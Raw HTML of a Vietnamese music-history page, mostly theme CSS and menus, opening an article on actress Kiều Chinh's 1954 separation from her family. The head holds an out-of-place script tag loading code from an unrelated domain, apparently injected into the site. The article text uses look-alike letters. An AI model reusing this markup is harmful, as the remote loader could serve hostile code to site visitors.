    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.95);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.95)), color-stop(100%, rgba(0,0,0,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.95)', endColorstr='rgba(0,0,0,0.75)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #25262e;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nhacvangbolero.com/wp-content/uploads/2019/09/Thanh_pho_buon-238x300.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Verdana, Geneva, sans-serif;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nhacvangbolero.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nhacvangbolero.com/van-hoa-lich-su/",
                    "name": "Văn hóa - Lịch sử"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/",
                    "name": "Nữ minh tinh Kiều Chinh và những cuộc phân ly lịch sử:..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7257668944751049"
     crossorigin="anonymous"></script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149863561-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149863561-1');
</script>

	
</head>

<body class="post-template-default single single-post postid-5302 single-format-standard nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975 global-block-template-4 td-book-club-demo single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-29"><a href="https://nhacvangbolero.com/">Trang chủ</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://nhacvangbolero.com/tin/">Tin tức</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://nhacvangbolero.com/ca-khuc/">Ca khúc</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://nhacvangbolero.com/ca-si/">Ca sĩ</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://nhacvangbolero.com/nhac-si/">Nhạc sĩ</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://nhacvangbolero.com/chuyen/">Câu chuyện âm nhạc</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://nhacvangbolero.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://nhacvangbolero.com/">
			<img class="td-retina-data"  data-retina="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" alt="" width="400"/>
			<span class="td-visual-hidden">Nhạc Vàng Online</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://nhacvangbolero.com/">
			<img src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolerom.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://nhacvangbolero.com/">
			<img class="td-retina-data" data-retina="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://nhacvangbolero.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-97"><a href="https://nhacvangbolero.com/tin/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-94"><a href="https://nhacvangbolero.com/ca-khuc/">Ca khúc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95"><a href="https://nhacvangbolero.com/ca-si/">Ca sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://nhacvangbolero.com/nhac-si/">Nhạc sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://nhacvangbolero.com/chuyen/">Câu chuyện âm nhạc</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nhacvangbolero.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-5302" class="post-5302 post type-post status-publish format-standard has-post-thumbnail category-van-hoa-lich-su" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nhacvangbolero.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Văn hóa - Lịch sử" class="entry-crumb" href="https://nhacvangbolero.com/van-hoa-lich-su/">Văn hóa - Lịch sử</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nữ minh tinh Kiều Chinh và những cuộc phân ly lịch sử:...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://nhacvangbolero.com/van-hoa-lich-su/">Văn hóa - Lịch sử</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Nữ minh tinh Kiều Chinh và những cuộc phân ly lịch sử: 1954-1975</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-03T05:16:48+00:00" >03/09/2022</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhacvangbolero.com%2Fnu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=N%E1%BB%AF+minh+tinh+Ki%E1%BB%81u+Chinh+v%C3%A0+nh%E1%BB%AFng+cu%E1%BB%99c+ph%C3%A2n+ly+l%E1%BB%8Bch+s%E1%BB%AD%3A+1954-1975&url=https%3A%2F%2Fnhacvangbolero.com%2Fnu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975%2F&via=Nh%E1%BA%A1c+V%C3%A0ng+Online">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/&amp;media=https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh.jpg&description=N%E1%BB%AF+minh+tinh+Ki%E1%BB%81u+Chinh+v%C3%A0+nh%E1%BB%AFng+cu%E1%BB%99c+ph%C3%A2n+ly+l%E1%BB%8Bch+s%E1%BB%AD%3A+1954-1975">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=N%E1%BB%AF+minh+tinh+Ki%E1%BB%81u+Chinh+v%C3%A0+nh%E1%BB%AFng+cu%E1%BB%99c+ph%C3%A2n+ly+l%E1%BB%8Bch+s%E1%BB%AD%3A+1954-1975 %0A%0A https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh.jpg" data-caption=""><img width="696" height="441" class="entry-thumb td-modal-image" src="https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh-696x441.jpg" srcset="https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh-696x441.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh-300x190.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh-768x487.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh-662x420.jpg 662w, https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="kieu-chinh"/></a></div>
            <p>Kiều Chinh là minh tinh điện ảnh nổi tiếnɡ, ᴄũnɡ là diễn νiên nɡười Việt đầu tiên νà ᴄó thể nói là duy nhất đạt đượᴄ nhiều thành ᴄônɡ ở Hᴏllywᴏᴏd &#8211; mảnh đất nɡhệ thuật khắᴄ nɡhiệt nhất thế ɡiới.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-34377" src="https://nhacxua.vn/wp-content/uploads/2020/09/kc.jpg" alt="" width="756" height="1280" /></p>
<p>Câu chuyện chia cắt của Kiều Chinh và gia đình sau thời điểm hiệp định Geneve được ký kết, có thể xem là câu chuyện điển hình đại diện cho vô số hoàn cảnh vợ cách chồng, con cách cha, mẹ xa con, kẻ ở người đi, kẻ Bắc người Nam. Số mệnh đã sắp đặt sẵn cho con người những lịch trình không ai có thể biết trước.</p>
<p>Năm 1954, theo kế hoạch, Kiều Chinh sẽ cùng cha với anh lên máy bay ở Hà Nội để di cư vào Nam. Nhưng vào đêm trước đó, người anh của Kiều Chinh quyết định trốn cha vào chiến khu để theo Việt Minh đánh Pháp. Sáng hôm sau, chỉ còn 2 cha con ra sân bay, và khi hàng đoàn người chen lấn xô đẩy nhau lên máy bay, cha của Kiều Chinh nhấc bổng con gái đẩy lên máy bay trước khi cánh cửa kịp khép lại. Ông quyết định không lên máy bay, sau khi đã gửi gắm con gái cho gia đình một người bạn.</p>
